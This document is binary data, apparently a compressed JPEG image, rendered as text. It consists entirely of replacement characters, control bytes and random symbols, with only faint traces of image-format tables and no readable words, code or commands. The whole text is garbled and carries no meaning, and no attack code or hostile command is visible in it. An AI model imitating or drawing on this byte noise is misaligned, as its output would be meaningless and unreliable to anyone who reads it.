� �;�4� C���D�_/�<�O�g� !Q��(�tW�ا��E'����ɳߓ��?N��o�cE�迾�=����J=�E�)JX_R�d�}>Kz=d=���9Wsd+{$�%"&7����K��(�+#"�ӆ�C��S��L%��� �	�j�/���:?ڜ��=?����iyG�ѬB9���y'b^Y�JG�%:��c�>'�;�xTU<���DE�I���_����p�JۂƇ��Lu��"}����Ko-�4��m�!��1����[�Gz����X�Gl�/������Ŝ�nGCN����G��s���������Y����*H��]?�.�C�geT&�p� �	}ߠe���G_=_�?�Q~��_�!��S�%&O�?�LAk��[��}�/��c�����tC6ߵ� OJ�o�R����+{xR��DK�K���4S�b�Ԕ�.}HG��_������	Y�T$��Ӈ���_�Hq���>I3��Y�s�U!Mw_؝���-ᬶ,��q���ϻ4��|�����Q�'�5$^I��
�x>��[�}_�g���d�U�|=��>��8Oj� G����ɔN�����Fv�D2"8�>�����軉$��А�����A�Y��/w���־����/���>�Ck2o\_��� ��h��!u%ا�V�w��=����K��U�w;ȗ��2���G���NG����S��h�#�~9�>	tx��sEom��$�G..<��cPl7�K�!�i{8X[h�p�M�B�}�����}?��- �ܠ����Л��Y���mO��R���1���� � �_����k������i~Ǖ���mS����+�=1!}��_
#�5���C�I:9o�8c����~� �p���؊�ۄ�e*��cXH��B>m1�k�5���s��eR�^�s����� V� ���ᦫ�**���wJK㥐��Ǩ;�rج�"�/��>��=�y�� ����I^�V-��ݥ�;o�� ����}��ϗſ��G��ѦcÃ�����?��[ں	eI9���6�ݿ��k���II�����������7��|9��f���Oz?_R�	���*�J{��D]ԟ���Iv?��樓�p���K|!�R�gr����^���񊆻��xby���!m�Z��MW-� ��-U�;��!ڐ��*����<�|!m������S�������OH�r�,}��3�N�W7ߟ��l'���4o����?���E|�_������������ 1���!�_��1�$'{2�?/����� 0ΏVΔO�$X���o�d�3��<
��TF�����S�_�є��O��֗�7���{�/����K��~L��/؟���I�vg�S#���8��E��aY��!��13���,&E|�b�p���� ��~�R��UT�:�(�E�~��R���)�lC�|��Z�)r�Љ�	�M��ؕ!T�_UF�w��x3� ��S��g�k?�ο�an_4����������!����s� ���̧{���'~OqV4�S6^����=��
����|X"��-�vP������� ��������Mݺ�Up.X��4C[x^H�V��s���مI\-��?E� r6~�44g&�S�O�Ʊϴ��b��G��?�����.����������H�^��U����s��%g�J��qO?���e^7���,YM��Ы0��	�ӏu��)h48�oFlO�6_R�ڭjI��|�Ci�����Q4ۑw�9�1�&�E1!�Z{kC�M��,p�u&�l�n/��� �x���K�7�[��[Η��� �O��R����/'&-zR���)1J.qF��tLؗb�2'�F�rS��5^��O�&_�w�_�"���6zHWg(I��x���~��Ԭ���Y���f}n7��J$(�i�B��ڇ�v�夆W�������	%�r�M\pB�'�C��f�%?����5*�\?�r�f���!W��ԋ��k�RL�Xh^g�Ꮈ�(h���tܝ���cj������x�����A��?���������>Ic����͝�~K��t�&��}�j)Z���?��ǋr�J�I}�O��e���+>�+���^�g�n#����LvF�K�ik>��~WW��O����;��)����x�������S�����l5XF��B64;3n�׶����,��g��~O��5{�]?�t>��-�m������      GR|��T�p�S�|�\ �0sd�gU�K F21�i��<H�N�G��C�g\�9�<�Gi $* �3 ���a�����8��A4��<��0���b�<�B��<��ځd� &<`�O�#a��A��A,p�	C4��$�i@
N�p�����|�0�tV�DQ�5��LP��� Uj�`�[N[e��D4�4�m��ᾳ���A$����e��w�c𱼅5�e%t�z?�"�SشeX������I0�>E$�5�2����3�N, P�T��?�J$L���R��JM�JŢb�&�8j�1RL=�
v�?2��s>�N�$��R����H��)��\R����@�)FS�2�T"�!S�3�ƛ���C[ѤTM�xp0�SDم���(��D ?!C��ae ��%����@ �4<,3"�6[^�Q" Y�@V��8�Y;jO���C�������0	��P�r�l�o2PD�  %@8&���(t�w(���At�(#Xm��<�Jzr��	�� �` �c"�L-H�<"�(�,�G*�]d �l@�2CgK(G��E ��@���� �aAn�_b6�il��� d���$МA��$҈��DG|�-e$+J BJD�d�kM0��&�� ��E��,��B��p�8�A ��(�� �5&������%h��.�'�{�Da� �6�5�8#ϖ�  o$�+�T00���	-��1����//�B�ØeY�� @#	|Ao:�D �D0�=`F�>�"=B14��	�By[��4��"3�0�{Yjg Ӊ+���q�F 6�C$�SA]�M V%��� R���a \�Ff�A��LH�|��f�!�(9 �]q��H��D~���e4�V\LޫxC���d9��0sq���O��C�Xy�
*\�W"x�"��A� ����  �'�䢊_n$C  �qP�B�,���)����j�b0�4�i��"�����8C0�i<��8b��x�y Q��P@0��b'�Av��rBR2L����}�Bg�C@  C���% af X���>��\��b
������F'B�D�K���  (�C<R��$�2R-���e�% b� ���]m�m��F�Տ c�0�� ����  @L�O$��4bj���'FwF��(�9��N�[O<|:��|�  � Kcd�|��s !ґ��FX
.=\��WP�����it��PL  ��9����1� �������%/Y�}���0�.@����R=2�_�YjO�
$!� ��j�%B Ѝ[+������\��P��� �C��^*��� � �I��``��Q4 �8�"C�( 0�I��0C<u`H��-� =:�U�VU4��B8��T
A�,S�K? GpD5` N|��_�{rPf�I�0��� ���PC@��=��Q�?S0"�4��� ��@u 9��,�@������ ���~>$��p�p#�B0Mzt�@%S�1G DC\�@(��ǒ�t�L@�"`Cb�d2��4tc��|p	(+��BH11 �Q�zu�`*<�FF���,�� CE�ҡ��3� �BkON\B����Ә K ,�,*�
�Pc �_{�F,E���E���p_ht� �4��� Y�
$��lwQ �A�=@+:]c�� �=�&@
�W�+$A�n~��[Y�8L  R8Q,�� Q�$Ѣt D7Ip#����x�h�98a-�����0�R
r���� � K C	HG�V1:�{3���GD
�JR��H�/( ���0�0(�l��5�(���4��@~���c��o��� i/ҍ �ժa� @�"�@À�ӍX�����`^)o{�=�H���	$#�6L�Ԓ @�`J+\0C�@BO$7�0r� ��AD5M!�Fn�+j�=�h�x��I�a�@ ��B(�����`�6�8̷tBtbܟ�H�_j� ��d-0�T���%3� �
  =ȧE
 	P���H�C�N�o�B��\��<nW�#�2 ` R6� � l�0�A���`� V��r F���V4�:�p����~D$ ʕG#�   J�!��X��E<'�3,��d��܁	�
=}�HapN&q�`� aJB  �P H��RU[��0�$�E�ܸ,�3�E�|J5�4�����v6��L1�I���½���<�@C ��<���1����M �3hJ@�����m�T�T{�2QA$3��~��7� �"K-A.�@���0�(��� �� ���(�1�L���8��r@,��GM�2z�(sF�b�,u�0�� a�7,�P? *�ʅc�8�\8�(�<a��G�|�  �/��H��!���xQxX0���$Q��Z�H�C��Y4����x~y��01�4� ���$�C8�T�x� 1��3"/���4���1�5WL ��ͬ�6FT(u�Q� <b�̀K��BS�@0#����G6�x� ��1�x���`�(�+0��0 �����\@�h����H)ť!8(��g  ������� 4���05m�4�!KC�:[� `E "Gm!��q�u(�a �D��D   b��h�gA'"H�e���:�9Ҍ� �p��2��A�p(���n@<�8�8�
�zo���<"���
��q����AP��@k���L�
J�YT��%���,Po2�0�N����d��e{���k.s YYH�� !L�$��� �/!�<m  )�E��m��     �#P�&0�7ݚ@0A  8"�7R��T�$B ÎD]m����B�,0� �D�!w �X�K 0� O��LZa����Sc$�,����& 2�4� �	�)%�6U3*Ĥ �@��02 $ �� 0�� :��iP ��sO�+�Gl�]@B�0 0 K��<0� �
A;@���&@   \�� KHR$ğ<��dM�B�0��  �0  BA�� �0R  B 0R ��^.��� 	5$n�    w
0�4��3� N� , (   	8�n�	e��Rb 	 �� �C�8�~�����/-`� !H I ����0��A&� �4� �>��0��b%` �]3��D    ��`�b[M%ˢ+=        _1 L -MJ H� �h} � ���� S6��ʏ�ȉ��\#0 �s�   qt@c������0�8�@���K<�;��A<s�HL�>0h�%��qc�e�x�,e��-*y��^<��X�פ � Q!*�	c'"r��� � p   !q��/� ������� � � x  >� �� ��         !01AQ@aq�� ?��uN����:�C� y�� ��с��?�Ng�`��a�$a�Þ���\���s�#	a�_��˫.�'K�_��0?�|�}bK��ۺ;�t�\��f�gp����e���Ҹ�77�n��h��{`?2��b2˱���܁�B"Ȱ�GS�1)��4�'�#�s���%�0��)�8c�I��@0������1�|�r�a9'��V�a�3$о�q|��$���Ĥ˖?�*�\{vv�O0�ԎݎݗH��r$���>)YcBa�_1r|+9�?�~�;�����7n����� � ݾkd9�`�,X�t�/��v	t��`h����.\�1����Gȹ$��<�&�p'\�x˗$��X����#�$M}=_�s�w�c�~�I1�x3��&.G4#�X<߸��$�
扮�$���� q;wĎ���.��鿑,~��.\��"0`�Lr$��<rI�� ��P�e��a�/��q�Nx<$!	$��.�9b������|���� �@�nArd�0i%�C!.l�Į\�� ��<��9�\	'ē�CH�������9�~��9s�� #F��:"j�`�.F��(�Ξb]4�O�@����.A8܈#^�{/��1���(�.�@������x	���I������|�۷a��,�ۺE���3�_��~ ��0I#�8�tQI9s���2�I�s1�~]�˟׀]�nI���a��)�.d��i��	�b�A�� g����\>L!����f0rW�L�]���\�x`k�.F�g_��8�����,�u�~�r�E9�C��琘�,�y&4�]�L3�Ź��"!�s�!�\�?H�a�`{D�A��i#s<�b9�4D�0e�!��~l��������\�$�S��9$y#�.\�ȎC���e�$`q����\���C��wL�G�}�`��p�\��0��E�9Yľ�g.\����{:����p��C�H?�Gg\�ۙːx<�.�e�@B��8Ä����I��e�\���@�B�1��쁹��$�.Dxneb�� ����	˟I�����a�����A���?�`G���e�H:�H�<���'�!C��˰� ��C ]�2`~����G4���1}!���s˞BsO'�C�� �Dbh�?X�cy�LA�g�Ȗ,5#����nA�3�p�"BC�w\0pq�Ɔ�f��zsB;h�H~�0�.�wb\�1��;��c���˒]�<��%���"z����\s�0:0Á�0�I!��.Y�J��tp����p/��P��D�p���:, E�;?�"i.A��|�����1���K�0?�.��?���d83���<�|����Dxso ��v���� 01�� ���G�<�#9:��0��#�`t�9�}c�C���@�0��܂$1�����Y��� ��0�܃p`GA�#�a�.�e�,ŇG�xyv"#?��CŖ�a�!�;<��ч܁�#��LH "��ƿ�0O����c��|��`<�f~��?�Q���Qر/����Oh#�4�RgDC�X"_G&H}@��<�I `��	�8�C�����vX��}�#�v.�%���	���c��!����"=;��\@�]D��1�۷e����Y�p!~�i�>�ƘQ�� c�3�����i�.σ��#wa�N݌7 ��tܙ"i�*>_p��<9����O �8��$���.M�A����3��-� ���Nǂ`���d����������������O���N���o;]����G�c�c	]�BΫ�8|��p,���
�t;1��,����Ù�	~�o�s��g�g� 5�7Sϕ"CM�O ���� v/���Fc�.���O#�+������/�����#U����O�������>Y�x��7�'� X�0x8�U{wQi9ߟ��3���$�v��R��)�Kޟ$������	|��{��'_��� k�C�}�bqO�� ���IǟZ�o����Ŀ�� 3�@���wg��%S��|�?�>9�����Pچ]tIw���\����5����� ����� q~��_�����%�~����L}'~��LǱ��������&K�v�p�o3?�H������nh�^�����0b����NP.\��	��� �����7���	�Nb�����K���ryأ��hO�K�$���+�����h���"<NG�I�3��            0@!1AaQq�� ?X��#!�6�l�L챾7���@�2e�#a~��F]vء ��m��&L�X�m�f͋[6m,[�#i*P�d�,��ıh��lZyd�]2dI�&C�/�������v�C3�F�G�y���,��d4���c�1�2g�6䊆����a�f��	lm�$H�V��yB��d-���f���� Y����."
}x�S<#0��+f��
��dt]�(a�q��L���4ٳfͅ�����#&Ft?B$$�+{�SC6�	_�}t
42>x2�m,ٳf�f�2�|eȡd|!��7�9��f���c�cL)���l$ �hɔ~�I}ĉ�L�^`Q�l-�_($�$��K`L�2e�c� �xxNA�`��H�#&YC(����C�=�cK�|� TH�L�+�6~����4�4�H�A �D�������>��h��c�A���X6$��$d��{ l�Z5�l>���l(H����`L�d�y/��m��k�V[��9'l� #���A2$���6m�b�K�Bi����m[;=��5��,O�F<����9D����(lɕ�+"Q��#�pa�%h&p�9
pٔ��H��ĉ`���QH-m�kA{��I	FV͛60�:���0�)�NVHՓ�!��"x[h��	�XS�F44ݨ�0~�c��#��bэlZ|��F6p�� (
a`�f�LbZ͋�͛F<ͱ`D�h� ��Xİ��ڍ�� ࢛#�0�����FB=�>m��,��x��2ƶ�0x�Zc�;o������4��aҌa��lTl���ɓ#/��6c���g����ѧ���b�8,ޘ�#A�Q����o�i�ODرb�	�wdH�ǐ���C6o�X��[���m��"�՛6,�fp��c6�a$2cX�@�07�u��Y�m-i�#�m�#bǀ�a��E����-%� �FCG(�cc�=	8X��Z-f����"�1�ǐ�!�O��[6�G�Z91�G��=!��N�64BBX����ih��=��ބ��BY�Q"P@�hSl�4y,$d����ȑ����# A��`x�G�pA� ��0�0�ܦ gCx61�X�g����2���@���g���уcO@fƉ�X�8 �"CfͦŋO$a���ޛk�8�NA��x�{_�i��ٰk#&L�2!��HJ��6lހ�g^��G��&P���{C����$�@���h�h��P�`�P��
�	2dI�&F%�p�'l��lfR�M�@p@l�acc)&V����
��_�� �@b�L,2@�C[���dH��pu��6�<�����IN���Ц�5� xJ0z 2��L���������-F<�#�6cщI3�x�=Xٓ @�	3�Bo�1���IYB�������C"�f�i�!
M��?�|��>vh�����.*Ȕ�� L��3c《@�x́L�Y��;��(a�88a�鎋�,l��ll:@��>�Qd<���)����8P��b��x?D�}H����l�&L򳁇��2��ez��q�F�2�e��F,���ZAb�r�h�3��0���NN�MYn�@t`�_�y'o�?�ʂTG��,��a�Py'�/���/@�V�4��!�vF$~�I�#!��p~@2����bd|a��x��m�F�c�ǅsWK�� ��
G*$�'���>�B+k}`��>��a)�G��f�Q��cq'�>yL�3�s��zlA�"��x���1]��;���Dl&���Xټ��g�� ��s������h�d>�]�#�#�<�<(�z<��'�?�� )       !1AQa0q���������@��  ?���+�RXb�-�X�ß��.���x���E�����E=��,�x}�X$��e+�^�%�2�Q�B�@~��B�?P=���Մւ�,+�@��aǎ�0&�x=�Ջ
��s�*z�R��� �E�	A|R��ڢ�d�A@�)��$PAQ`((e����e��'x�R]M������ࢪ*#�	�D�%r~aj<Az�[�*�㓭�AL�H5к�L�D1e�Dr�K�9I9��< ��dr
>(Ц[��(�b�vl��B9Cp�
1�]���v,[F\�T���L��et
�AF�EE����7��!��7����B<��-��E� �Q�*8,0�[�u�n�',�����J�[�Ee�=G
Т�M�����R.�Es��T\E��=� #zl1N�A�hs�-�����%Xb���4�Q
��$di@�	R@�7,a��� ��,X$b+3AKq�iu����H\�Pk�E���
q--�~�\�S�xg��"X��9/��S� �C|��F�=rM�q��V�k���kv��ŁPG�;���Klvp�b�F��m\X��Aa
lp�bȆp�T��셈 ��B�zj��9a꣜�|@���4���TO@��8f�8���#�A@`����+KO���	��"t��9��6�>��2'k����L$���&hE���X���.ر~��oSB��Y0�B�g���,]7CD�$��*�K���yv���)G�:�
c���y5��
�T2��eP��'��	,�C����bŅ�@�D�>A�u���)@2v��,�Շ��&�@�F���,w��ӵ	o�����*LA��R!����:?d($�|b�QjDlV}�����W� ����]�ñ��%T5�~TUѹC]@�1���&��*�@#����7�����Do�YD#�
hP�ЦP��ZEt�#Dj*�7N9�wXn��{(ÿ�F*��>XQ���r���T�1��K7��臿q�n/YR$�l�\Ȟ�P(7T�[�;pF��T+�{ԍhԻ�~�� � �߈-�k.�	' ��An%`v�(�,(��[�NY�1��RX��@5\���
lmHS �)��!HPB
Q^�*?��#���2�~�!}P9��Q�' uw@���˴���
\�hN81��#CYC�!�
�n��
`�#�4�X7A�ӽ�� �8`�ў]@W+�
t�2�Xw[h�;|j�i�8,(6#��R�A�¹P��EZ P�C�!��@�)�k�93��VGNkù�w	CM���e"�悃��Ek���Hb7
�P6Er��)�gB��O����:ؖ�+h7�W�m�/@gf}��\GE�-X�iH�F}θ�� �	�H<����Bo�DJwê���O�Ԩ���b��@\�d=�4��P ��G/:Z��k�6�KM�k ՘f�PQ5�bOD���4�7 �x�[���`�T�~��%H�t����:��~� C�daB$�Ǡ��s����2}��( s���w*��co }a�| ?�{��3]Kq*�:R�#�����u���!D�KE%��W{��G���Ħ�EL���E�f��L�����>����1jP޸��B5a=8\�m�L� &��n���۠YPS0Q�DSw
1d�d���
(?`Í�N=�4���-� �O�p(^v��������$Ƀ��c�X���r=B��:ʆl<s�*:UE��*�õ)"�iA�]PGD��8�'�X�:��X�r�
[0��a���P��m0#��乢GZUV���]'���QN������4<��,8�6(e�mGb�2p��@v������S#*��#�<A��$8 �P�
}'����M�+oG\.�*�:N��>���xT��b�5#�������8W�:Ӱ(.��P�T}�� �+�7��0�p{q`����A��`��'�1QEIra�,6NÆ|��3}�+���Ab�Xٯ�smAy;���(FC&s�7���T�s3{�(�k�>�,W<�tE�Ť����{P�U)Sd0QPX�{F~!*P������A�������4�?�+S�����4�,RcJ:�.��e���C���_��/�?QEM@����a�4�)M'a���G!��.K�`��@o�2��%�����[�ФQSkM�<�w�@nӛ�H8Pf�%������ߜ5�twŔ�<�&�Ņd,�r0�c�{��)#1e�9)����|����!M��R8M�Q�J��;���)(��E*���cA�"��p���E���� �n��d��vE�� ��Ʈ�x���XA����n~P1���: ���나8 l*���D�$����x��Бh��ә ��8>��+K�h+
��蘊�bu��-9�U��� 4]Kb���7�,pP�!Ec/��eX�L]'��EL�4��9�F�u<�:�dx�T[��+A�QE����r9G�,?AT+��^���BƐh���vY�̽�0�<�`�c��_��.B�B�-	�����ݜ�*Q�L�(a����1HB������ve�P̡�#�"!�;�$���P]���X2�e� �X�ν��Q2�?A!�u�I�-#:�gAd�]�I���6H�_���eV�(�u��A[�B�`n���@�\�D�/��+� �`��"��.o�#�����-��,9ġX�l`�m�1K��������A[!;�{�h� �ۄ��ه"�Z�{��
���t�Lk� s����&<�>ł@r��,��d�I5���yp~�
�3p�������f���A��]�	`��a�
�;�/Z*H[�B(��	L+E��ܾ��-�'Â���9�ITͧ��/x��t�,c9E5B��B�1�2ˊ�q<�ǔ+NN�k�j+�qJ�ABˈ�Z1����`���^CQЂ
M��.+�aV��=1��.:�-�D�H��B����!zYL��ܴh8�M�!�����P�A���v�����NC��9b���F��
mA&�(���Q��gKm�r�� = ?�!R�\8���ԡO�Y�a�g��h���i�B�,��� ��^�C�Wt����o;z&l)X�.�+�����x�i	
ڐs˃f�vS:���O�ov�A��%���r/3��0Æ���X�w8�jAN�P����A�a�r��
���D?J��C�QB?��������t*�-�� ����sq�_k�P4 � 8�98G�E�/�CC�\'ɇ�7e ��QT������fAa��nNp���qDW���B�
CPt��L���4� E���w ����c&�~�vGb����vAl,��i�Q�;��Å���j�T2�g��aрX��0(B������S5̊G7�������O��+�5x!o@%�p�d/�x��$��'�A�:I��5��0�\J������t#��O0),�
M�YA�ꂐa�:p��Q���H^�EQBW�t	�A�Ȩ�XJ�����#�B:ŔX`��T�+ p ��p�<�(N2���E*�q�� ����-�p�	,<U8NG�T��:��z	e�T �Z�W(BwАn/�!Ȩx�E �bx,&l68Xp��a�A��N�_�M
�`7E�YA8g#T
���A@j�{@� Q��r�\�I���&�c�&�6v
�� �B��,A�(Pp�0�ζ�({�3�Ѐs���hHP\���";�쐹r-c��U�����[ �D�q+�q��t@�Bn��x.��'pjA�>���o1��Prr��b}�����Ä8&�(��	2�\�j� ��Z�ش{C7�'��S��6j�tP�uL���c ݠ3��OP�B�#�VT���[��uB��P�K����7
��ʋ����Ñ8Nh8a��Ñx��peL0��c!:.9M���:�-����:0(1�8�Va��h-��",��n��L��Ue��
X�&*�����{�Xp>�:�Ρ�QS�6�?q��0×A���7�p�B[p�AS���~T\^F̘B�9��qX�BJ8=B��
�C�n�b��X���<�L�^��iRKTQ�̌琋N�FTP�Ep��e0�,���ǋ��OhX��;Z�Oo��(L�Lr��e?G�ꝇ+���rA`����8p������pv����-��udA��0^j8l�&3q�<
s�@
���4��֓]R����o��R�r漢s̓��mm=�
�/qP�j�����a�5m�9&k,�9Rp�h�{�+p�`� p�9g�Lp&H�k�a�i\ła��h��A�+/�(zvƆ��+��~���qc��ǡ1��@K`����B���p���/H����"���@�{��რr�=�p�Xp7�r0�8Ρ��R�@�pVJY�,@�dyө� Ք�Uɇ��,r���(��p(P( ��P9.�M��P�{AE
0#ވR�r�8`�mQ�t�,������i5˯cS=h�!����2c��ǐ� �r�*��1o�2�{�����d ��9�@�K�0����V^�{D�%�a�`%���z)�)����3���K�o����-ph�a�Z�(�p)Bԣ�܅�2�	Tt�/��bp�\% NhP�Rz+��󚹉a�d����-@�@�X�g�XgQ~������<�iι�`qr��Y�a��ZXܠ���D%EC��˫/c�u�4Ӏ#Z�<c�M|���irCp���j*~��@��N���h�����sp�i�$D�\M��oɫ��6 Q"!��̰s��<�#�c�P��8�!��gu%O���ń�Au]�}!c���؃��M�h  ��bL8O`u8o 9F�q9\�yA��3\Qp.2��Ub����P4^i��Vg�`�����ҁ^���4@q-�-*0/,j�MKѼ��+����b��`���}�@~?[b冁�3�a^%V���[¾�A�0;N�t��H!ɏ�ň�JGP�b�8��c�ř�#]��:�>����y��B�1qz 8p*6:��0c�E��#㠐����I�f�2<�l6'E�=�9PD\X �)��a��/"{�f����A\�=^�h+�2+IEPԖJlN$;�2��X>Q8v��0Àp�1�<!oNLx#W�y��]��`�	(G��-�k��/llx�*s��l=��܇"
 %a`i�B��bbC�@a�9[ t\���e�n%"��<�H<��^�(���Cp��T7��q�B'�laS8���Z8��[,)d����{�)AE� �h<������R��E��a����B��^�a�E`B	z�%�.��<�p튴h�d4�<qD�.�PC�ra�9�*݈���.�JR����_2����ઠ�Ʌ�����<�9��$Gm�Tt
3��͞�PB�FØ�
��!|���8�N���QN�E��Ѫ<� �>b��7�]�B��I`�RA�Fඃ\i��r	㜎F�<X�Pq481�(��/,xCD\����/ W�Z�n���#t6(���7L� �l�D�b�� �x������b������,2[h>�N�%�0h�pp�쇼@����lT8j�x�&c�)�s�d�>P�O��^: �r� ��*���8&��d��"+:7�x�!D ���
�z����x�D�% �q���E��x@{��@帨X�Ơ��͌0��0ƨ�`����	ɉbP�"�s��,�X9�D�8�B?�l`��J��
����V�P�����6N&w�$ ����>��N�?x<&<��A��&�$k8�
��{dhz$ Y@�:漀xV98qC�cT7�a�ᕜ�.b� �!I���<,N]��=�B'XT�C����Xm�U8�p���3�Ôe�.=X�S��x5������i7A�n8�B4����b1��P�-�X{ ���!z
��9�0h!L�g�ta@\�)�b�\��:� �rl+�Fe�p�I8�`9x.�m��G�OUu�W����#������1� �֦r�'	|ԣW�by#��ro=��0��E� u�,n]��Ea~K�3/x�d$�TV �Ǌ������(��S�186�RBR��$f���y��ޒ� pcy%~��\��
q`��!�%^T��$^���7=���P��WBb 1^ૣ��Y �O)À�R��(!�I�4��l�6�+9p9SuI;2�V��,�(c5'#�{r�!pEt*���!���+�
�e���X�d��!�_��aC���� ����PvJn�l�20���<������P4�aj�+���p��l����!�	X��2�Os��셈�+؀e
\�D�
��l���U8�� q�x�^'�j�3�F�PO<�Y��j�Ǩꃙ�#�q`(wC�R!A��� �8����:�d;���B��,B��t(�}��(�-2[B�a�_h�F����4�K7�Kx&�Y"OA|�5@���8�J�l�Pv����~�HM)��py�y��j��)y�� ��.E��:���P�k����`�tJB��0EɃ���!����VQ�pG�b����̓�$B��Y[*�r���,<�wY1p:�|��e��r�%C�pR�0PAHl�^�� ����O��x�N���jc��#�&��&p�cE@:��C=*��R���ޘX[�a(2��ؤZ��Gx'M`�� (�) M6���n\T�)ōe�,��E��|�[�#pUMp2H�ǽ�N�����a�Pn�(f��mva(A���n�68]�D9E�^�4�
��,�H}��8D`w�!�Ðc�����b2�'�� �S�`��Sh6C�+#8�ڱ�7`u�_�A���O4��f��q�gQl����l�0�8��5�Sy�P���|���0X<�(8�ņ	6wp�|�����r\�[\X�AC]EIs�ܑ��{��� U$��=��h��f�D۾b�4B��=��l�UD[
^�q7���b�B�9���h������>�0`�@�<n����rB��|.6H�a1� �C�B����!�Q���-���5xzMfΩ�b��7
�����,�̬�L�b�X�� ^<S�n9���c����\�ƴ+rt�	`Z�a���ԃzk�J(xxz%��.������B�MPn�*���!d��Rp��0�ƢᆝP��/n�^(��f�>!`�RC�,�(lp����dFŗ�Q�!Y�"[ʤT �Ό1B�x�~� ���Q�Ma@��Ҵ/�p�=�/c����c�5Z�C�,2�7Š�j4Y��ŗ����ou���Ρ`��p�J�/�r�IMG�"���+�,\lv�EitSz�P(ppy��8q49.����8�2&:���2z�]����rW��顬)H��&�T����oOFA�$q�J��-���u��LXp9
+A�y,c��2�x���ʄ�Y�(=�;�1�@h9t��w�"�PQ��C�.phJ����F�Vg�"z�K�At�xś��0�8�,q�y���s"���9�x�X�Pogت��.2�;S��)lq�/@~���ļ����sd��tN��,�e��n�S�ÖNk'91É�܊%�r.ʁ�c���i��%�:&�2Ӊ��T va����0�R6`���uf�N��n䧪+�0��B�X��*hc�'�Xa�eD,�C�r8�1B���)��p�0�I�&)w	�2��PCԾwc�HV+�?UR`�x���,#Pren�G����#6,o�,r x!�,�Ɖ����w,���$��n�.y��8Q�a"`�4���*�̚� ���y˗�
��:�8�rr��+8��.�~�)8���G�s�S��L��J��5%Y T���&��B�*V��8�()�莨��r���#7Eɳt����sÀ�$T�0����r�
ni�p��W	�� ��w�(*���Z -,*�J� _ �9�!N�!�4x��gF(\��,<�d��p�0+��3��z�,]'��1���y'p<��K�"�aE��@�TG r%�x9A�˾�>� �n�i���bĝ�� t��G�0�U.�D��PnX�M]!\�!��cc�N
:C��Lt���p_	v�h<��ؐTs7�(P�QAl��1�&����
*�ª�r���S�݄=��yU�����DT�
S���1�`��p���1y;���_�F�ΩE��jq�&�6��e� h���}Y�-{��}�B�H=�IQ���j��:-rkca�.���g(�i��8T���~��ܯ���z�����0��:EDDe~�y���L�֠��;�r�Gv��P^�}��r	��	,�Q��a$�NYEC���0��,px�,xg ��L\�\�Ųe�2��A�K�Py�4^@���:��r��j�;�CZg�q��T��E���:�E�D���jX��~�X�EËc����3s��&�n{�5 {���(mۓ	���8r(��A�)@��fK�u�n�D�(����q`�sN�
R����%�����%�⼽jʌp�RW?yp��e���"�l��|�/0&�Ђ\h�l4�h;����sa>� qH׸�+�.&\i�!���9- 7/n~�b�zd�?D/6�0x	��� �s֝I	���j�c9���z�.(��J*�
���J�\�'�F�D��y�P��� -8���W�yW��)��"���zL�b.@S�P�������M��~n���>��R���NE�`���`�@Wcw!��y��x$��H-��º�޽|�	�Z��rXÁ�Ò��IXX7mh{������m!h�d$�&�A�h�B��B�Q���	�/��&�R�C��"ʃ7�����xX�8K�8.i&<�c�81�rR+���C�:��q%��xl��(�r�T������Bt��;���(��.�na�sȻ6�]c�
)
��:'�B�p�駒��\�<�P�^Xy�9E��#v��0�n�� ��-�}���� ��a��x��.l�� B����eǰp١�<�!���#�x�AP�y��C!� q�(���p�1Ã���a�8<�Ńc�N��}�ǁ���l:��;H<�@��%�;��0���ak�7 aP�23���e�<F�h�x]@��D#K +����<�Yuх�x�1��0�B�N8g�z/d���M�μ
�⏮
��%z�+{ K�PC�Vj>aP��pu�2 ��U�
��җ;"|l��*"�X����kA��ֱ���9M�Ñ��'�c�&C��1�c����f�,w"��?�7�h5iׁ\m�|x& ��0��U��v@�,*�@ܪ슟{��X!x(Ց\,�.�� �!r#��Y�pA�+�a�7C�[�1�V����r�	�d��	���E(�AADp�֣FBBSpj����o�V�WM��V���ZN�=�XZ�*��K)��ס�B��
�w�z�X��\8La�@��Ʃ�qspxX�	�X�n��U0�>������$�4=ä:+C�:'C�h �\+�OT+ ,Ga�'�n���ؘ�~��TQP!�v��X ւ�g,q���8\'3�~��3���гv�測�$ii
�
;�-�	o�"(�@�@-B��*��"��Q�i�x8���-K`�a�����悒I��R��6�b�3�9c:��P�Ǌ��a�pqqp�h/�����7H�/[�T��.'i�-%���s�Ǎl4����S9`�*��8��БEqXIC A
(�
x�8�!�o ,	zT���Õc��L0�c��Hg��� F��~q���r	�� ��$K�
� �(�x���8V]f��X�),S�
E�@氥�S�pra����s0��c��\�Y~��"��r� М�Xwf)��χ�:�lj�:�nI��8�NujXE�AB�:&\Ik�$a������1��!��0�1����a�v�:����8�SBB�p5�� �N-w�p�!Ψh{ɤъ��L��\a�b��ش����Xd���5S�����m�n*Ly���0�)ŏ>Sx��1��a���v�߆��V�F�A�s���X�k;CF#M
����B��`8	-3}�Ġ��c���)�Q� Z7��#���� ���ly5'�xf�<�-��CX�ƂX� �M�����,��	�q��Y
�����8'c�0�Vj6�šB�<��X:j������~�87��a�j�O:�c��V!��A�X0|$����QㅊUqH
ҍP^+[������+�\�p���\,�z@A�J��(��HPc�!�x��E哚��&�F9rg�c��44HN�M7� �Q�4�*�+�8�²)D0�,���P��䪂�p��s�d�Al��X�q�a��<'3�Lq1��9VCTe48�ᕘ�x����`xVc�6G��"a�Ykt)H�Pc�����R��������9�W�c��,r�Ǽ�c��q���\�r��j�%|8�+D�% q���\�A"���prTIIs�(Cfp��p?P+�qafs�=�H�9�Lx�1�-�X�aਨ8(r<B�X	���)�n���4P��T ���8�t��Y�c������H[0�|+����C�\G�1���^
��?C a�a�0��*E�E$������4�(n&p�F��q0�)N��8i�1�*��j��Lb:H��X���q�vqa��3�Ö���^Xk�>��?���O*)IY�ً�k؄��,A��<�C�8蚞�����Db���"y�\8&�֊%;?�Z�è�ȼ���>�����<ǐ\X�\�1������uTh8AL�Aǡ��T��� �I���W,�0��-��5�/4��I�^5hޜ��+����tRxA��Y����A͝����e��E��,2�i�1C�C���w�%\�o�P**\K�q�������2ړ�1IWqߎRIJ�J�(T�-��Y�a�"���>��a���������?�����A%�#�Z;��|l�A�q�� �R-$�R�n�fH&	�p��A�∶�(6���3�+]��P�ty�Ȋ��~ψ��u��������b/>����@;{�s�j�ؼ��ԯ��vN�z��S1�8�,y0�Qa���-�n�c4���a�9�.7��P��氇M�+�~��7xs�A;�a��(�����$߲� ��7�>�Ǳ^�[^ж�'�_�Rբ�#�8���u�>{E�}vJ[�;�!ٿ�X�J��,g�LCSuW�3��G��eKV]˚+�B���=�ȱ�G)l�J��J�|*��O�4��6�߁�,׾� Y���ϕ���
